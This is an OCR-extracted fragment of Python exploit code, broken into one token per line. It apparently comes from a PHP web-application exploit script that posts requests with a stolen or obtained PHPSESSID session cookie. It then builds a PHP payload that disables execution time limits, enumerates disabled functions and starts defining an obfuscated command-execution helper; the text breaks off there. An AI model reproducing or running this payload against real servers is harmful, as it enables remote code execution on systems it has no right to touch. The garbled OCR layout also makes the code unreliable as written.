
        c 
=
{
"PHPSESSID"
:
 session 
}
        requests
.
post
(
uri
,
 cookies
=
c
,
data
=
d
)
return
True
def
build_php_code
(
)
:
    phpkode  
=
(
"""

    @set_time_limit(0); 
@ignore_user_abort(1); 
@ini_set('max_execution_time',0);"""
)
    phpkode 
+=
(
"""$dis=@ini_get('disable_functions');"""
)
    phpkode 
+=
(
"""if(!empty($dis))
{$dis=preg_replace('/[, ]+/', ',', 
$dis);$dis=explode(',', $dis);"""
)
    phpkode 
+=
(
"""$dis=array_map('trim', 
$dis);}else{$dis=array();} """
)
    phpkode 
+=
(
"""if(!function_exists('LcNIcoB'))
{function LcNIcoB($c){ """
)